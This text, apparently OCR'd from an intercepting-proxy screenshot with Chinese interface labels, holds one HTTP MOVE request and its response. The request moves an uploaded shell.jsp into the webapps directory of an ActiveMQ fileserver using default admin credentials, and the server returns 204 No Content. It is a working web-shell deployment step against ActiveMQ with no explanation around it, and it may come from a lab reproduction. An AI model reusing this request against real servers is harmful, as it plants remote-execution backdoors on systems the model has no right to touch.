 请求
美化 Raw Hex \n
1 MOVE /fileserver/shell.jsp HTTP/1.1
2 Host: localhost:8161
3 Cache-Control: max-age=0
4 Destination:
file:///opt/activemq/webapps/api/shell.jsp
5 Authorization: Basic YWRtaW46YWRtaW4=
6 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: keep-alive
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 204 No Content
2 Server: Jetty(8.1.16.v20140903)
3
4